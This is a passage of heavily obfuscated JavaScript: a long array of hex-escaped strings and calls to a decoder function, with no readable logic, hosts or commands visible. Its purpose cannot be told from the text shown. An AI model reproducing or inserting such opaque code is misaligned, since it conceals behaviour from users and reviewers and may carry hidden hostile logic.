x4be)+'\x4f',_0x374919('\x6b\x35\x45\x37',0x229),'\x6d\x6d\x6b\x58\x46\x65\x74\x64\x49\x53'+_0x374919('\x48\x21\x77\x74',0x358),_0x374919('\x4d\x75\x46\x65',0x1cc),'\x46\x6d\x6b\x48\x57\x35\x39\x76',_0x374919('\x6b\x6c\x44\x67',0x38a)+_0x374919('\x66\x4a\x4d\x41',0x5bb),_0x374919('\x48\x21\x77\x74',0x41a),'\x44\x38\x6b\x6f\x64\x47\x53','\x57\x51\x57\x6b\x57\x37\x6a\x65\x70\x53'+_0x374919('\x78\x73\x4a\x72',0x1b),_0x374919('\x78\x4e\x23\x5d',0x1aa),_0x374919('\x72\x21\x38\x5d',0x10e)+'\x68\x64\x4c\x6d\x6f\x4b\x45\x38\x6b\x45',_0x374919('\x36\x23\x71\x29',0x5af)+_0x374919('\x44\x37\x52\x50',0x41e),_0x374919('\x74\x40\x47\x45',0x20e)+_0x374919('\x61\x4d\x67\x30',0x2b4),_0x374919('\x6b\x6c\x44\x67',0x574)+'\x6d\x4f\x61\x43\x6f\x69','\x57\x51\x33\x64\x4d\x43\x6f\x35\x69\x72'+_0x374919('\x4c\x34\x59\x77',-0x99),_0x374919('\x52\x32\x24\x26',0x46f)+_0x374919('\x6c\x54\x43\x59',0x259),_0x374919('\x6b\x42\x48\x57',0x1f8)+_0x374919('\x32\x4a\x4a\x4b',0x122)+'\x4e\x47',_0x374919('\x79\x55\x4e\x54',0x596)+_0x374919('\x44\x66\x4c\x52',0xe7),'\x57\x35\x43\x51\x71\x58\x4a\x63\x47\x72'+_0x374919('\x6b\x6c\x44\x67',0xe3),'\x57\x51\x75\x5a\x44\x61','\x57\x34\x39\x72\x6f\x73\x70\x64\x55\x67'+_0x374919('\x77\x28\x39\x41',-0x3f),_0x374919('\x5d\x54\x75\x53',0xb)+_0x374919('\x78\x73\x4a\x72',0x193),'\x61\x43\x6b\x47\x45\x62\x42\x63\x48\x6d'+'\x6f\x57\x57\x37\x46\x63\x53\x6d\x6b\x48'+'\x43\x57','\x62\x53\x6f\x53\x57\x50\x46\x63\x4c\x68'+_0x374919('\x66\x28\x26\x6b',0x324),_0x374919('\x45\x31\x2a\x33',0x2fe)+_0x374919('\x48\x21\x77\x74',0x1ac),_0x374919('\x65\x4f\x5e\x74',0x67)+_0x374919('\x32\x4a\x4a\x4b',0x5c2),_0x374919('\x6b\x51\x59\x5a',0x263)+'\x6f\x53\x57\x50\x70\x63\x50\x61\x64\x63'+_0x374919('\x76\x6b\x65\x5a',0x2db),_0x374919('\x30\x44\x30\x4b',0x4d),'\x41\x43\x6f\x31\x57\x4f\x61\x62',_0x374919('\x75\x48\x50\x40',0x2df)+_0x374919('\x74\x40\x47\x45',0x2fa),'\x45\x71\x50\x33\x63\x6d\x6f\x73\x41\x43'+_0x374919('\x48\x21\x77\x74',0x3a3),_0x374919('\x65\x4f\x5e\x74',-0x68)+_0x374919('\x6b\x51\x59\x5a',0x4b8),'\x57\x37\x72\x45\x57\x4f\x74\x64\x4a\x59'+_0x374919('\x4c\x34\x59\x77',0x1c0),_0x374919('\x4d\x75\x46\x65',0x6e),'\x78\x38\x6f\x71\x78\x38\x6f\x58\x74\x6d'+_0x374919('\x68\x33\x6d\x32',0x76)+'\x4c\x47',_0x374919('\x72\x21\x38\x5d',0x2ef)+_0x374919('\x47\x4a\x5e\x28',0x3cd),'\x74\x32\x46\x63\x4e\x5a\x57\x2f\x57\x52'+_0x374919('\x4d\x75\x46\x65',0x2ba),_0x374919('\x21\x69\x5a\x4d',0x2b6),'\x73\x43\x6b\x71\x57\x36\x53\x62\x57\x35'+_0x374919('\x21\x69\x5a\x4d',0x220)+'\x4b\x47',_0x374919('\x6b\x35\x45\x37',0xa)+_0x374919('\x48\x21\x77\x74',0x484)+'\x4d\x57',_0x374919('\x68\x33\x6d\x32',0xad)+_0x374919('\x36\x41\x77\x68',0x224),_0x374919('\x28\x54\x37\x5b',0x478)+_0x374919('\x32\x4a\x4a\x4b',0x340)+'\x42\x57',_0x374919('\x32\x4a\x4a\x4b',0x153),'\x77\x53\x6f\x2f\x57\x37\x2f\x64\x4d\x65'+'\x5a\x64\x47\x6d\x6b\x55\x57\x4f\x6c\x64'+'\x4a\x4a\x46\x63\x56\x72\x4b',_0x374919('\x74\x40\x47\x45',0xce),_0x374919('\x44\x66\x4c\x52',0x48e)+_0x374919('\x36\x41\x77\x68',0x84),_0x374919('\x77\x34\x63\x63',0x4a9)+_0x374919('\x69\x29\x72\x32',0x2a8),_0x374919('\x5d\x54\x75\x53',0x5f4)+'\x6f\x44\x70\x62\x72\x64\x64\x65\x65','\x57\x4f\x50\x6d\x78\x53\x6f\x6e\x6e\x53'+_0x374919('\x79\x55\x4e\x54',0x476),'\x6c\x43\x6f\x4e\x57\x52\x79\x5a\x57\x36'+_0x374919('\x6b\x35\x45\x37',0x4f6)+'\x57\x36\x34',_0x374919('\x50\x57\x43\x41',0x1f0)+_0x374919('\x70\x33\x4b\x4b',0x42d),_0x374919('\x32\x4a\x4a\x4b',0x1d4)+_0x374919('\x65\x4f\x5e\x74',0x261)+_0x374919('\x61\x4d\x67\x30',0xff),_0x374919('\x47\x5b\x23\x4d',0x5c6)+_0x374919('\x76\x37\x38\x70',0x4e9),_0x374919('\x76\x37\x38\x70',0x405),_0x374919('\x50\x57\x43\x41',0x280)+_0x374919('\x33\x6f\x52\x78',0x352),_0x374919('\x77\x28\x39\x41',0x313)+_0x374919('\x65\x4f\x5e\x74',0x4c7),'\x57\x37\x48\x67\x57\x4f\x79\x6c\x57\x4f'+'\x54\x2f',_0x374919('\x6b\x6c\x44\x67',0xed),_0x374919('\x4d\x75\x46\x65',0x212),_0x374919('\x47\x4a\x5e\x28',0x45)+'\x6b\x6b\x57\x4f\x30',_0x374919('\x75\x48\x50\x40',-0x58)+_0x374919('\x6c\x54\x43\x59',0x568),_0x374919('\x48\x21\x77\x74',0x460)+_0x374919('\x6b\x35\x45\x37',0x342),_0x374919('\x76\x6b\x65\x5a',0x13e)+'\x30',_0x374919('\x79\x55\x4e\x54',0x408),'\x57\x50\x6a\x73\x6d\x73\x4e\x63\x56\x77'+_0x374919('\x45\x31\x2a\x33',0x338),_0x374919('\x77\x34\x63\x63',0x146)+_0x374919('\x6b\x51\x59\x5a',0x472),_0x374919('\x25\x5b\x41\x4a',0x2c2)+'\x4a\x63\x54\x49\x56\x63\x4e\x61','\x57\x50\x6a\x6c\x57\x36\x6e\x41\x76\x53'+_0x374919('\x6b\x42\x48\x57',0x19f)+'\x47\x47','\x57\x35\x62\x63\x57\x51\x61\x74\x78\x6d'+_0x374919('\x66\x28\x26\x6b',0x2ed)+'\x48\x61',_0x374919('\x28\x54\x37\x5b',0x5c7)+'\x37\x63\x4c\x61',_0x374919('\x62\x70\x4f\x46',0x40f)+_0x374919('\x66\x4a\x4d\x41',0x2a4),'\x45\x77\x6c\x64\x4b\x68\x34',_0x374919('\x33\x6f\x52\x78',0x219)+'\x53',_0x374919('\x70\x33\x4b\x4b',0x316)+_0x374919('\x74\x40\x47\x45',0x50e)+_0x374919('\x74\x40\x47\x45',0x297),_0x374919('\x28\x54\x37\x5b',0x43d)+_0x374919('\x68\x33\x6d\x32',0xf6),_0x374919('\x72\x21\x38\x5d',0x77)+_0x374919('\x28\x54\x37\x5b',-0x3e)+'\x79\x57','\x7a\x47\x43\x70\x73\x57\x66\x33\x45\x38'+_0x374919('\x50\x57\x43\x41',0x252),_0x374919('\x77\x28\x39\x41',0x288)+'\x6f\x36\x57\x35\x68\x63\x47\x72\x4e\x64'+'\x49\x71',_0x374919('\x76\x6b\x65\x5a',0x23b)+_0x374919('\x4c\x34\x59\x77',0x4bc),_0x374919('\x44\x37\x52\x50',0x201)+_0x374919('\x4f\x51\x40\x31',0x27)+'\x76\x61',_0x374919('\x28\x54\x37\x5b',-0x41)+_0x374919('\x6c\x54\x43\x59',0x4dd),_0x374919('\x6b\x35\x45\x37',0x5ed),'\x57\x34\x6c\x63\x50\x6d\x6b\x7a\x57\x34'+_0x374919('\x66\x28\x26\x6b',0x150)+'\x57\x51\x4a\x64\x50\x57',_0x374919('\x78\x73\x4a\x72',0x1d2)+'\x6f\x33\x41\x43\x6f\x54',_0x374919('\x78\x73\x4a\x72',0x192)+_0x374919('\x6b\x6c\x44\x67',0xd),'\x57\x4f\x56\x63\x51\x6d\x6b\x58\x46\x64'+_0x374919('\x4d\x75\x46\x65',-0x1e),_0x374919('\x6e\x6d\x7a\x38',0x448)+_0x374919('\x50\x57\x43\x41',0x227)+'\x41\x57',_0x374919('\x6e\x38\x6f\x2a',-0x16)+_0x374919('\x30\x44\x30\x4b',0x2c1),_0x374919('\x32\x4a\x4a\x4b',0xc9)+'\x4b',_0x374919('\x32\x4a\x4a\x4b',0x320)+_0x374919('\x6e\x6d\x7a\x38',0x40b),_0x374919('\x76\x6b\x65\x5a',0x298)+_0x374919('\x76\x37\x38\x70',0x37d),_0x374919('\x77\x34\x63\x63',0x268),'\x57\x35\x4c\x70\x6c\x64\x2f\x63\x4f\x71',_0x374919('\x4f\x51\x40\x31',0x31d)+_0x374919('\x75\x48\x50\x40',0x555),_0x374919('\x36\x23\x71\x29',0x1be)+_0x374919('\x6e\x6d\x7a\x38',0x25f),_0x374919('\x76\x37\x38\x70',0x11a),_0x374919('\x62\x70\x4f\x46',0x1b3)+'\x61',_0x374919('\x48\x51\x70\x65',0x438)+_0x374919('\x72\x21\x38\x5d',0x49a)+'\x6c\x61',_0x374919('\x32\x4a\x4a\x4b',0x494)+'\x6f\x37',_0x374919('\x48\x21\x77\x74',0x530)+_0x374919('\x48\x51\x70\x65',0x390),_0x374919('\x77\x34\x63\x63',0x264)+'\x6f\x2f\x57\x35\x68\x64\x4e\x53\x6b\x6d'+_0x374919('\x6b\x51\x59\x5a',0x3e8),'\x57\x35\x62\x73\x57\x37\x7a\x62',_0x374919('\x25\x6a\x43\x7a',0x39d)+_0x374919('\x69\x29\x72\x32',0x18c)+'\x4b\x67\x47',_0x374919('\x76\x6b\x65\x5a',0xfb)+_0x374919('\x33\x6f\x52\x78',0x579)+_0x374919('\x28\x54\x37\x5b',0x54e),'\x43\x32\x6c\x64\x55\x78\x42\x64\x47\x67'+_0x374919('\x62\x70\x4f\x46',0x376),_0x374919('\x77\x28\x39\x41',0x5f6)+'\x6f\x30',_0x374919('\x47\x4a\x5e\x28',0x387)+'\x30\x71','\x6d\x72\x68\x64\x4e\x4e\x42\x63\x4d\x53'+_0x374919('\x24\x52\x4a\x57',0x564),_0x374919('\x25\x6a\x43\x7a',0x17d),_0x374919('\x76\x37\x38\x70',0x548),_0x374919('\x33\x6f\x52\x78',-0x3)+_0x374919('\x48\x21\x77\x74',0x16)+'\x6b\x57',_0x374919('\x24\x52\x4a\x57',0x35e)+'\x6b\x79\x66\x53\x6b\x39\x41\x4e\x79',_0x374919('\x28\x54\x37\x5b',0x18e)+'\x6d','\x57\x50\x46\x64\x47\x53\x6b\x53\x57\x35'+'\x65',_0x374919('\x6b\x35\x45\x37',-0x98)+_0x374919('\x76\x37\x38\x70',0x2c9)+'\x44\x71',_0x374919('\x47\x5b\x23\x4d',0x2e6)+_0x374919('\x66\x4a\x4d\x41',0xdd),_0x374919('\x6b\x51\x59\x5a',-0x75)+_0x374919('\x32\x4a\x4a\x4b',0x200),_0x374919('\x47\x5b\x23\x4d',0x236)+'\x6f\x49\x57\x51\x39\x36\x6b\x4e\x43',_0x374919('\x76\x37\x38\x70',0x2d9)+_0x374919('\x66\x28\x26\x6b',0x4c0),_0x374919('\x78\x73\x4a\x72',0xc),_0x374919('\x77\x28\x39\x41',0x1c1),_0x374919('\x77\x34\x63\x63',0xbe)+_0x374919('\x6c\x54\x43\x59',0x1e9)+_0x374919('\x21\x69\x5a\x4d',0x4a7),_0x374919('\x33\x6f\x52\x78',0x5c8),_0x374919('\x66\x28\x26\x6b',-0x9b)+'\x43\x34',_0x374919('\x62\x70\x4f\x46',0xab)+_0x374919('\x36\x23\x71\x29',0x3d8),'\x41\x76\x33\x63\x53\x53\x6f\x4a\x66\x53'+_0x374919('\x61\x4d\x67\x30',0x3bf),_0x374919('\x47\x5b\x23\x4d',0x4f9)+'\x79',_0x374919('\x78\x73\x4a\x72',0x4a)+'\x4c\x39\x57\x35\x71\x64',_0x374919('\x5d\x54\x75\x53',-0x6a)+'\x6f\x49',_0x374919('\x6b\x35\x45\x37',0x26c),_0x374919('\x75\x48\x50\x40',0x1b4)+'\x58\x61','\x6a\x57\x74\x64\x56\x43\x6f\x49\x65\x47',_0x374919('\x77\x34\x63\x63',0x53a)+'\x6f\x5a\x57\x37\x56\x63\x4c\x38\x6b\x5a','\x74\x32\x70\x63\x4b\x5a\x6d\x38\x57\x52'+_0x374919('\x77\x28\x39\x41',0xcb),_0x374919('\x44\x37\x52\x50',0xc8)+_0x374919('\x72\x21\x38\x5d',0x22c),'\x42\x6d\x6f\x68\x57\x50\x37\x64\x53\x53'+_0x374919('\x5d\x54\x75\x53',0x583)+'\x7a\x53\x6f\x67',_0x374919('\x6e\x6d\x7a\x38',0x37)+_0x374919('\x52\x32\x24\x26',0x56),_0x374919('\x32\x4a\x4a\x4b',-0x85)+_0x374919('\x69\x29\x72\x32',0x1d1),_0x374919('\x30\x44\x30\x4b',0x487),_0x374919('\x44\x37\x52\x50',0x589)+_0x374919('\x66\x4a\x4d\x41',0x15),_0x374919('\x33\x6f\x52\x78',0x141),'\x41\x53\x6f\x38\x57\x52\x61\x2f\x57\x52'+'\x35\x6e\x57\x37\x2f\x63\x4e\x53\x6f\x53'+_0x374919('\x70\x33\x4b\x4b',0xf),_0x374919('\x25\x5b\x41\x4a',0x21a)+_0x374919('\x6b\x51\x59\x5a',0x2f7),_0x374919('\x6c\x54\x43\x59',0x1e6)+'\x6f\x2b\x46\x62\x75\x37\x71\x6d\x6b\x78',_0x374919('\x6c\x54\x43\x59',0x454)+_0x374919('\x6e\x6d\x7a\x38',0x310),_0x374919('\x36\x23\x71\x29',0x5e5)+'\x30',_0x374919('\x5d\x54\x75\x53',0x501)+_0x374919('\x36\x23\x71\x29',0x5b2)+'\x76\x71','\x57\x51\x39\x4a\x78\x6d\x6f\x76\x76\x4c'+'\x6a\x4a\x57\x52\x39\x58\x61\x47','\x57\x50\x6c\x64\x52\x63\x5a\x63\x54\x4a'+'\x43\x44\x57\x51\x66\x46\x73\x61\x34','\x45\x38\x6b\x4b\x57\x34\x76\x75\x6e\x53'+_0x374919('\x47\x5b\x23\x4d',0x437),_0x374919('\x66\x4a\x4d\x41',0x3f2)+_0x374919('\x77\x34\x63\x63',-0x52),_0x374919('\x5d\x54\x75\x53',0xfc),_0x374919('\x78\x4e\x23\x5d',0x534),_0x374919('\x48\x21\x77\x74',0x120),_0x374919('\x47\x5b\x23\x4d',0x2bf),'\x57\x37\x4f\x4b\x57\x34\x47\x39\x7a\x38'+'\x6f\x4f\x71\x43\x6b\x77',_0x374919('\x30\x44\x30\x4b',0x15b)+_0x374919('\x50\x57\x43\x41',-0x28)+_0x374919('\x32\x4a\x4a\x4b',0x47),_0x374919('\x4f\x51\x40\x31',0xb4),'\x71\x4a\x4a\x64\x47\x77\x47\x37\x57\x52'+'\x64\x64\x55\x38\x6f\x45\x45\x43\x6f\x68',_0x374919('\x56\x4e\x70\x64',0x28e),'\x41\x6d\x6f\x56\x57\x4f\x38\x6e\x69\x6d'+'\x6f\x30\x57\x34\x42\x63\x4a\x6d\x6f\x66'+_0x374919('\x6b\x42\x48\x57',0x578),_0x374919('\x21\x69\x5a\x4d',0x44c)+_0x374919('\x68\x33\x6d\x32',0x199),'\x57\x36\x6c\x64\x49\x43\x6f\x4f\x65\x62'+'\x58\x63','\x57\x35\x6c\x63\x4f\x53\x6b\x53\x45\x67'+'\x53',_0x374919('\x28\x54\x37\x5b',0x1af)+_0x374919('\x36\x41\x77\x68',0x1d5),_0x374919('\x66\x28\x26\x6b',0x240)+'\x6f\x6c\x70\x72\x31\x77\x77\x72\x43','\x44\x53\x6f\x68\x57\x50\x52\x64\x55\x53'+'\x6f\x49\x57\x50\x37\x63\x50\x53\x6f\x50'+_0x374919('\x74\x40\x47\x45',0x4ff),_0x374919('\x6b\x6c\x44\x67',0x30b)+'\x69\x67\x57\x36\x78\x63\x48\x38\x6b\x67'+'\x68\x57',_0x374919('\x36\x41\x77\x68',0x5a6)+_0x374919('\x24\x52\x4a\x57',0x4b2),_0x374919('\x76\x6b\x65\x5a',0x87)+_0x374919('\x5d\x54\x75\x53',0x1d8)+_0x374919('\x6b\x6c\x44\x67',0x5e8),_0x374919('\x45\x31\x2a\x33',0x36f)+_0x374919('\x6b\x6c\x44\x67',0x2ea)+_0x374919('\x47\x4a\x5e\x28',0x31a),_0x374919('\x78\x4e\x23\x5d',-0x33)+'\x52\x63\x4d\x53\x6f\x62\x79\x66\x54\x37',_0x374919('\x25\x5b\x41\x4a',0x5a0),_0x374919('\x24\x52\x4a\x57',0x2af)+_0x374919('\x25\x6a\x43\x7a',0x165),'\x57\x51\x43\x54\x73\x65\x2f\x64\x55\x47','\x45\x6d\x6b\x32\x57\x35\x75\x39','\x57\x50\x78\x63\x49\x38\x6b\x36\x57\x36'+_0x374919('\x72\x21\x38\x5d',0x4fe),_0x374919('\x77\x34\x63\x63',0x13d)+_0x374919('\x66\x4a\x4d\x41',-0x63)+'\x72\x71',_0x374919('\x25\x6a\x43\x7a',0x442)+'\x57',_0x374919('\x32\x4a\x4a\x4b',0x4ea)+_0x374919('\x77\x28\x39\x41',0x4da)+_0x374919('\x44\x37\x52\x50',-0x8b),'\x65\x38\x6f\x46\x75\x6d\x6b\x64',_0x374919('\x76\x37\x38\x70',0x431)+_0x374919('\x24\x52\x4a\x57',0x598)+'\x70\x71',_0x374919('\x52\x32\x24\x26',0x4e)+_0x374919('\x77\x34\x63\x63',0x39f),'\x57\x50\x68\x63\x4f\x53\x6b\x47\x43\x43'+_0x374919('\x21\x69\x5a\x4d',0x597),'\x75\x4b\x42\x63\x4b\x71\x2f\x64\x56\x67'+_0x374919('\x36\x41\x77\x68',0x2e1),_0x374919('\x6b\x42\x48\x57',0x42e)+'\x69\x41\x57\x50\x4a\x64\x4c\x62\x47',_0x374919('\x25\x5b\x41\x4a',0x14f)+_0x374919('\x44\x66\x4c\x52',0x432)+'\x4d\x47',_0x374919('\x48\x51\x70\x65',0x69)+_0x374919('\x36\x41\x77\x68',0x238),_0x374919('\x52\x32\x24\x26',0x2fb)+_0x374919('\x61\x4d\x67\x30',0x51)+_0x374919('\x66\x4a\x4d\x41',0x5e6),_0x374919('\x36\x23\x71\x29',-0x5)+_0x374919('\x68\x33\x6d\x32',0x50a),_0x374919('\x4c\x34\x59\x77',-0xd),_0x374919('\x74\x40\x47\x45',0x2e),'\x76\x38\x6f\x77\x67\x4c\x37\x63\x56\x53'+'\x6b\x6e\x6c\x53\x6b\x70\x57\x34\x66\x57',_0x374919('\x21\x69\x5a\x4d',0x544)+'\x43','\x61\x43\x6b\x36\x57\x37\x53\x73\x57\x4f'+_0x374919('\x47\x4a\x5e\x28',0x3c2),_0x374919('\x69\x29\x72\x32',0x145)+_0x374919('\x66\x4a\x4d\x41',0x282),'\x57\x4f\x70\x64\x53\x49\x37\x63\x55\x38'+'\x6f\x46\x70\x75\x43',_0x374919('\x24\x52\x4a\x57',0x5f),'\x6a\x38\x6f\x56\x57\x51\x4b\x36\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1d7)+'\x57\x37\x57',_0x374919('\x28\x54\x37\x5b',0x85),_0x374919('\x76\x6b\x65\x5a',0x26d)+_0x374919('\x76\x6b\x65\x5a',0x57a)+_0x374919('\x47\x5b\x23\x4d',0x25b),_0x374919('\x5d\x54\x75\x53',0x4ec)+_0x374919('\x70\x33\x4b\x4b',0x363),_0x374919('\x78\x73\x4a\x72',0x68),_0x374919('\x48\x21\x77\x74',0x1a6)+_0x374919('\x21\x69\x5a\x4d',0x304),_0x374919('\x6e\x6d\x7a\x38',0x114)+_0x374919('\x28\x54\x37\x5b',0x33c),_0x374919('\x33\x6f\x52\x78',-0x27)+'\x56\x63\x4c\x57\x74\x63\x4a\x78\x34','\x57\x37\x79\x77\x57\x36\x62\x62\x46\x38'+_0x374919('\x6b\x42\x48\x57',-0x3b),_0x374919('\x62\x70\x4f\x46',0x373)+_0x374919('\x5d\x54\x75\x53',0x421)+_0x374919('\x69\x29\x72\x32',0x317),_0x374919('\x6e\x6d\x7a\x38',0x40d)+_0x374919('\x6b\x35\x45\x37',0x573),'\x7a\x77\x74\x64\x52\x78\x74\x64\x49\x78'+_0x374919('\x61\x4d\x67\x30',0xc7)+'\x47\x57','\x57\x50\x52\x64\x51\x53\x6f\x7a\x57\x35'+_0x374919('\x79\x55\x4e\x54',0x1a7)+_0x374919('\x24\x52\x4a\x57',0x8b),'\x57\x4f\x39\x57\x64\x75\x64\x64\x4e\x31'+_0x374919('\x25\x6a\x43\x7a',0x3f4),_0x374919('\x6e\x38\x6f\x2a',0x57d)+_0x374919('\x48\x21\x77\x74',0x5b8),_0x374919('\x78\x4e\x23\x5d',0x440)+_0x374919('\x48\x51\x70\x65',0x12c),_0x374919('\x6b\x35\x45\x37',0x12)+_0x374919('\x6e\x6d\x7a\x38',0x43a),_0x374919('\x48\x21\x77\x74',0x3dd)+_0x374919('\x33\x6f\x52\x78',0x5d5)+'\x74\x71','\x57\x50\x6a\x55\x63\x4c\x68\x64\x4d\x75'+_0x374919('\x6b\x6c\x44\x67',0x10c),'\x57\x34\x4a\x63\x54\x38\x6b\x6d\x57\x35'+_0x374919('\x66\x4a\x4d\x41',0x237),_0x374919('\x48\x51\x70\x65',0x4e6)+'\x6b\x51','\x6f\x43\x6b\x61\x57\x50\x78\x64\x50\x38'+_0x374919('\x6c\x54\x43\x59',0x2ae)+_0x374919('\x48\x51\x70\x65',0x55c),'\x57\x35\x72\x69\x57\x37\x7a\x62\x71\x71',_0x374919('\x44\x37\x52\x50',0x4fb)+_0x374919('\x25\x6a\x43\x7a',-0x66)+'\x46\x47',_0x374919('\x66\x28\x26\x6b',-0x4d)+_0x374919('\x30\x44\x30\x4b',0x483),_0x374919('\x72\x21\x38\x5d',0xae)+_0x374919('\x70\x33\x4b\x4b',0x3bd)+'\x50\x47',_0x374919('\x65\x4f\x5e\x74',0x151)+_0x374919('\x36\x23\x71\x29',0x138),_0x374919('\x25\x6a\x43\x7a',-0x8a)+_0x374919('\x70\x33\x4b\x4b',0x493),_0x374919('\x36\x23\x71\x29',0x222)+_0x374919('\x69\x29\x72\x32',0x4a3),_0x374919('\x44\x66\x4c\x52',0x3dc),_0x374919('\x6b\x42\x48\x57',0x1db)+_0x374919('\x78\x4e\x23\x5d',-0x4c),_0x374919('\x25\x6a\x43\x7a',-0xa5)+'\x6f\x46\x6a\x47\x30\x64\x73\x57\x57',_0x374919('\x32\x4a\x4a\x4b',0x1ca),'\x79\x67\x4e\x64\x4b\x33\x61\x62\x43\x61','\x57\x4f\x4a\x64\x51\x53\x6b\x31\x41\x32'+_0x374919('\x6b\x35\x45\x37',0x183),_0x374919('\x78\x4e\x23\x5d',-0x62),'\x72\x43\x6b\x75\x6c\x71\x37\x64\x4e\x6d'+_0x374919('\x50\x57\x43\x41',0x14a)+'\x4b\x71',_0x374919('\x34\x5b\x47\x35',0x2f4),_0x374919('\x78\x73\x4a\x72',0x277)+'\x4e\x63\x4a\x53\x6b\x42\x72\x47\x54\x47',_0x374919('\x6e\x6d\x7a\x38',0x510),'\x57\x35\x52\x63\x4f\x38\x6b\x49\x7a\x53'+'\x6f\x55','\x41\x58\x47\x6b\x72\x47\x65\x52\x70\x6d'+'\x6f\x38\x45\x62\x38',_0x374919('\x47\x4a\x5e\x28',0x109)+_0x374919('\x4d\x75\x46\x65',0x205),_0x374919('\x6b\x42\x48\x57',0x475)+_0x374919('\x61\x4d\x67\x30',0x302)+'\x49\x61','\x71\x53\x6b\x67\x57\x35\x42\x63\x4f\x6d'+_0x374919('\x6c\x54\x43\x59',-0x6d)+_0x374919('\x6b\x6c\x44\x67',0x9e),_0x374919('\x50\x57\x43\x41',0x2a9)+'\x6b\x63\x46\x62\x66\x45\x76\x58\x61',_0x374919('\x24\x52\x4a\x57',0x18b)+_0x374919('\x5d\x54\x75\x53',0x545),_0x374919('\x45\x31\x2a\x33',0x2a5)+_0x374919('\x77\x28\x39\x41',0x3eb),_0x374919('\x33\x6f\x52\x78',0x3cf)+_0x374919('\x77\x28\x39\x41',0x274),_0x374919('\x28\x54\x37\x5b',0x5d1)+_0x374919('\x76\x6b\x65\x5a',-0x9f)+'\x71\x71',_0x374919('\x52\x32\x24\x26',0x19b)+'\x6b\x37\x43\x38\x6f\x39\x57\x52\x46\x63'+'\x4f\x57',_0x374919('\x25\x6a\x43\x7a',0x4c1),_0x374919('\x6b\x42\x48\x57',0x19)+_0x374919('\x56\x4e\x70\x64',0x415),_0x374919('\x24\x52\x4a\x57',0x5d3)+_0x374919('\x50\x57\x43\x41',-0x48)+'\x48\x61','\x65\x63\x33\x64\x4c\x57',_0x374919('\x6b\x35\x45\x37',0x402),'\x57\x51\x4a\x64\x4e\x6d\x6f\x56\x64\x57',_0x374919('\x30\x44\x30\x4b',0x1bc)+_0x374919('\x21\x69\x5a\x4d',-0x5c),_0x374919('\x6c\x54\x43\x59',0x3c0)+_0x374919('\x52\x32\x24\x26',0x1f),_0x374919('\x62\x70\x4f\x46',0x209)+_0x374919('\x24\x52\x4a\x57',0x1a0)+_0x374919('\x66\x28\x26\x6b',0x558),'\x44\x67\x79\x2b\x74\x62\x74\x64\x48\x31'+'\x76\x44\x57\x4f\x7a\x2b',_0x374919('\x6e\x38\x6f\x2a',0x542)+_0x374919('\x75\x48\x50\x40',-0xa2),_0x374919('\x69\x29\x72\x32',0x418)+_0x374919('\x70\x33\x4b\x4b',0x36a),_0x374919('\x70\x33\x4b\x4b',0x366),_0x374919('\x6b\x42\x48\x57',0x204)+_0x374919('\x45\x31\x2a\x33',0x1f3),_0x374919('\x6c\x54\x43\x59',-0x87)+'\x69',_0x374919('\x28\x54\x37\x5b',0x57e)+_0x374919('\x47\x4a\x5e\x28',0x2f6),_0x374919('\x4c\x34\x59\x77',0x47b)+_0x374919('\x74\x40\x47\x45',0x3da),_0x374919('\x66\x4a\x4d\x41',0x5e4)+'\x6f\x2f',_0x374919('\x6c\x54\x43\x59',0x3be),_0x374919('\x6b\x35\x45\x37',0x7f)+_0x374919('\x77\x34\x63\x63',0x82),_0x374919('\x6b\x6c\x44\x67',0x1c)+_0x374919('\x68\x33\x6d\x32',0x194),_0x374919('\x66\x28\x26\x6b',0x2d0)+_0x374919('\x25\x6a\x43\x7a',0x3b),_0x374919('\x48\x51\x70\x65',0x37b),'\x57\x50\x65\x41\x57\x36\x61\x6e\x78\x38'+'\x6f\x65\x57\x52\x33\x63\x4e\x30\x37\x64'+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0x248)+_0x374919('\x48\x51\x70\x65',0x45f),'\x43\x49\x74\x64\x4e\x64\x4f\x39\x6e\x38'+_0x374919('\x47\x4a\x5e\x28',0x41d),_0x374919('\x68\x33\x6d\x32',0xe2)+_0x374919('\x44\x66\x4c\x52',0xe5)+'\x4e\x61',_0x374919('\x44\x66\x4c\x52',0x3b2)+'\x75\x64\x57\x34\x78\x64\x47\x62\x71',_0x374919('\x5d\x54\x75\x53',0x13a),'\x62\x38\x6f\x48\x70\x4b\x62\x31\x62\x53'+_0x374919('\x4f\x51\x40\x31',0x4f4),_0x374919('\x61\x4d\x67\x30',0x1c9)+_0x374919('\x21\x69\x5a\x4d',0x38),_0x374919('\x28\x54\x37\x5b',-0xa0),_0x374919('\x4d\x75\x46\x65',0xb3)+'\x4c\x79\x42\x61','\x57\x51\x47\x4f\x72\x4b\x74\x64\x50\x71',_0x374919('\x76\x37\x38\x70',0x3cc)+'\x38','\x63\x6d\x6b\x55\x57\x4f\x68\x64\x4e\x58'+_0x374919('\x68\x33\x6d\x32',0x48f)+'\x44\x71',_0x374919('\x62\x70\x4f\x46',0x168)+_0x374919('\x6b\x6c\x44\x67',0x3c4),_0x374919('\x30\x44\x30\x4b',0x465)+_0x374919('\x47\x5b\x23\x4d',0x586),'\x57\x50\x79\x6a\x57\x50\x65\x6a\x42\x78'+_0x374919('\x77\x34\x63\x63',0x71),'\x75\x72\x2f\x64\x55\x33\x4a\x63\x49\x38'+_0x374919('\x74\x40\x47\x45',0x315),_0x374919('\x48\x21\x77\x74',0x115)+_0x374919('\x65\x4f\x5e\x74',0x1ea),_0x374919('\x6e\x6d\x7a\x38',0x4e0)+_0x374919('\x6b\x51\x59\x5a',0xac),'\x57\x50\x66\x6d\x65\x6d\x6f\x2f\x65\x38'+_0x374919('\x44\x37\x52\x50',0xaa),_0x374919('\x69\x29\x72\x32',0x393)+_0x374919('\x72\x21\x38\x5d',0x233),_0x374919('\x48\x51\x70\x65',0xfa)+_0x374919('\x74\x40\x47\x45',-0x45),_0x374919('\x6e\x6d\x7a\x38',-0x7f)+_0x374919('\x34\x5b\x47\x35',0x1c5),_0x374919('\x25\x6a\x43\x7a',0x37a)+_0x374919('\x6e\x6d\x7a\x38',0x137)+'\x44\x71',_0x374919('\x75\x48\x50\x40',0x351)+_0x374919('\x4d\x75\x46\x65',0x20c),_0x374919('\x25\x6a\x43\x7a',0x230)+'\x54\x70\x57\x37\x46\x63\x4d\x53\x6f\x54'+_0x374919('\x76\x6b\x65\x5a',0x33f),_0x374919('\x44\x37\x52\x50',0x5eb)+_0x374919('\x62\x70\x4f\x46',0x489),_0x374919('\x52\x32\x24\x26',0x283)+'\x4a\x63\x51\x71',_0x374919('\x77\x28\x39\x41',0xda)